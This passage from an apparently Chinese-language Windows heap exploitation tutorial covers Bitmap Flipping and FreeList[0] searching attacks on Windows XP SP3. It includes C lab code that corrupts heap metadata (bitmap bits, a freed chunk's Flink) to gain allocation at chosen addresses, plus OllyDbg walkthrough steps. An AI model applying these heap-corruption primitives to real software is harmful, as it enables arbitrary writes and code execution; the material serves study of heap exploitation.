tp->testfunc();//此时执行的是0000AAAABBBB这些填充的shellcode

delete testt;

HeapDestroy(hp);

return 0;

}

实验过程













直接运行程序,遇到断点中断,使用OllyDbg附加到进程,首先申请 3 块 24 字节的空间,将h1堆块填充好shellcode,本实验中作为测试,随便写的shellcode

将创建的类的结构拷贝到第三个堆块中去



虚表指针处存放了虚函数地址:

将三个堆块释放到快表中,此时Lookaside[4]->h3->h2->h1。添加完后,h3堆块中的类结构其虚表指针被覆盖为0x003A1EB0(h2->Flink的地址),当调用h3堆块所在类的虚函数时,自动寻找其虚表指针所在处,查表查找虚函数地址,找到0x003A1EB0处存放的0x003A1E90,将其作为虚函数地址。

此时自动跳转到0x003A1E90处执行其中的代码

3.5.4 Bitmap Flipping Attack

1. 漏洞成因

空表位图:

空闲列表的空表位图,称为FreeListInUseBitmap,被用作在 FreeList中进行快速扫描。位于HEAP结构偏移0x158处

位图中的每一位对应一个空闲的列表,如果在对应的列表中有任何的空闲块(经过FreeHeap释放的堆块), 这个位将会被设置。在位图中一共有 128 位(4 个双字节),与 128 个处理分配<1016 大小的空闲列表相对应。

位图搜索算法:

若快表分配失败,此时在空表中搜索,若此时FreeList[n]中没有链入的空闲块,此时在空表位图FreeListInUseBitmap中搜索,它通过搜索整个bitmap,然后找到一个置位,通过这个置位, 可以在这个列表中找到下一个最大的空闲块。从中切下合适的块进行分配。

如果系统跑完这个位图还没有找到合适的块,它将试着从FreeList[0]中找到一块出来。

举例:

如果一个用户在堆中请求32字节的空间,在Lookaside[5]中没有相应的块, 并且FreeList[5]也是空的,,那么, 位图就被用作在预处理列表中来查找大于40字节的块(从FreeList[6]位图搜索),直到搜索到一个置位,将该处的空闲块分配给用户

利用空表位图进行攻击:



FreeList有两个指针,FLink和Blink,如果这个表项是空的, 那么这两个指针会指向堆基址最开始的节点处,如下所示:

可见FreeList[2]中的链表是空的,所以两个指针都指到了0x150188。 如果位图能被欺骗(将位图中对应的FreeList[2]位设为1),则认为FreeList[2]包含空闲块, 那么它就会返回它认为在 0x15088处有空闲块,如果用户提供的数据能够写入那个地址, 那么堆基址的元数据将会被覆盖掉, 将会导致代码执行

2. 利用方式

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows XP SP3(此方法在Windows XP SP2 – Windows 2003均可实现,只是堆块地址有细微不同,需要自己调试) |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验代码

#include <stdio.h>

#include <windows.h>

int main() {

HLOCAL hp;

HLOCAL h1, h2, h3, h4;

DWORD bitmap_addr;

hp = HeapCreate(0, 0x1000, 0x10000);//将创建的堆设为固定的大小,这样就没有lookaside 表了,我们重点关注的是 freelist 表,所以这里可以忽略 lookaside 表的影响

printf("The base of the heap is %08x\n", hp);

_asm int 3;

//修改 bitmap 表

bitmap_addr = (DWORD)hp + 0x158 + 4;//0x158 为 bitmap 表的偏移, +4 为下一个 32 位

__asm {

mov edi, bitmap_addr

inc[edi]

}

//因为 bitmap[32]被置为 1,所以请求只能从 bitmap[32]的地方取,此时会造成异常。

h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 16);

//在分配过程中会产生异常,因为分配的是一个 0x3a0278 处的块,这正好是freelist[32]的地址。如果将异常忽略。

//最后成功分配的则是 freelist[n]上面设置的那个 bitmap 位的地址

printf("The alloc heap chunk addr is %08x\n", h1);

HeapDestroy(hp);

return 0;

}





实验过程

直接运行程序,遇到断点中断,使用OllyDbg附加到进程,修改0x158处的空表位图,查看该处内存,此时bit 32已被置位



继续运行,申请16字节的堆块,由于空表位图搜索算法,此时FreeList[3]处没有空闲的堆块,所以从空表位图中搜索置位,此时找到FreeList[32]所在地址,即0x003A0278



对应源码如下:

继续运行,此时将FreeList[32]地址处内存作为堆块分配给用户

对应源码如下:

注意:

在分配过程中会产生异常,因为分配的是一个 0x3a0278 处的块,这正好是freelist[32]的地址。如果将异常忽略。最后成功分配的则是 freelist[n]上面设置的那个 bitmap 位的地址



3.5.5 FreeList[0]攻击——Searching

1. 漏洞成因

该漏洞的产生是由于0号空表在进行遍历搜索合适堆块时,未对链表中堆块前项指针的合法性进行校验,导致在遍历时跳出0号空表,最终通过利用漏洞达到任意地址写任意数据的效果。

FreeList[0]搜索算法:

当开始在FreeList[0]中搜索请求的堆块时, 首先会确定FreeList[0]中最后一个 节点是不是足够大能满足这个请求。如果可以,则会从链表的开始搜索,否则将会分配更多的内存来满足请求。搜索算法将会遍历整个链表, 直到找到一个足够大能满足要求的块, 取下这个堆块, 并且把它返回给用户。

漏洞原理:

如果能够覆盖FreeList[0]中的一个入口的能够满足要求的块的FLink, 那么这个地址将会被返回。

举例:













如图,FreeList[0]包含两个结点,一个大小为0x80(此处的大小单位为8字节,即堆块的分配粒度),另一个大小为0xF80。

如果要求分配一个1032字节大小的区块(大小包括8字节的堆块头),搜索算法将会看最后一块最大的是否满足要求,然后开始从头遍历整个链表。

此时第一个结点没有足够大满足要求,所以FLink将会被跟随到地址为0x1536A0的块。因为这个块大小为0xF80, 它将会被分割,返回1024(1032-8)字节大小给用户使用,然后把剩下的块放回空表中去,剩下的 FreeList[0] 如下图:

在遍历0号空表中前将空表中堆块的堆头溢出,覆盖其前项指针为FakeFlink。此时,申请一个大于该堆块且小于0号空表中最大堆块大小的堆块。按照0号空表的搜索算法,在遍历过被溢出堆块后,会将伪造的FakeFlink作为下一个堆块的入口地址,比较其Size字段是否满足申请空间的大小

在Size字段条件满足后,该伪造堆块会进行Unlink操作,虽然会被Safe Unlink机制检测出来,但仍然会被分配给用户使用。由于会进行Safe Unlink检测,因此该堆块的Flink及Bilnk,即Fake_Flink和Fake_Flink+4应该是可读的

FakeFlink指向堆块大小的限制

为了使堆管理器将该FakeFlink地址作为堆块入口分配给用户使用,需要满足[Fake_Flink-8]的Size字段大于申请大小,并且为了不产生堆切割及其后续繁琐操作,应该控制该Size字段在申请堆块大小+8字节之内,即RequstSize ≤ Size ≤ RequestSize+8

2. 利用方式

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows XP SP3(此方法在Windows XP SP2 – Windows 2003均可实现,只是堆块地址有细微不同,需要自己调试) |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验代码

#include <stdio.h>

#include <windows.h>

int main() {

HLOCAL hp1, hp2;

HLOCAL h1, h2, h3, h4;

char shellcode[] = "\x88\x06\xA3\x00";//00A20688,第二个堆的堆块的地址

_asm int 3;

hp1 = HeapCreate(0, 0x1000, 0x10000);//将创建的堆设为固定的大小,这样就没有lookaside 表了

hp2 = HeapCreate(0, 0x1000, 0x10000);//将创建第二个堆,该堆中第一个堆块地址为0x00A20688



printf(" 1 heap base %08x\n", hp1);

printf(" 2 heap base %08x\n", hp2);

//让第一个堆的 freelist[0]里有一个堆块。

h1 = HeapAlloc(hp1, HEAP_ZERO_MEMORY, 0x400);//先分配这个堆块

h2 = HeapAlloc(hp1, HEAP_ZERO_MEMORY, 8);//再分配 8 个字节大小的空间,为防止其与另外的堆块合并

//分配一个在RequstSize ≤ Size ≤ RequestSize+8之间的堆块,再释放,此时该块已被链入第二个堆的FreeList[0]中

h4 = HeapAlloc(hp2, HEAP_ZERO_MEMORY, 0x40A);

HeapFree(hp2, 0, h4);

HeapFree(hp1, 0, h1);//将第一个大块释放,这样它将会被链入 freelist[0]中

memcpy(h1, shellcode, 4);//覆盖到 h1 块的 flink 指针,使其指向一个 hp2 的块。

//现在的 freelist[0]->0x80->chunk,现在申请一个块,然后大于 0x80,所以开始从 chunk中割一块出来。

//而实际上,这个 chunk 已经被覆盖掉了。开始从覆盖的 chunk 处分割一个出来。

h3 = HeapAlloc(hp1, HEAP_ZERO_MEMORY, 0x408);//这里会进入一个死循环。

printf(" the alloc addr is %08x\n", h3);

HeapDestroy(hp1);

HeapDestroy(hp2);

return 0;

}





实验过程





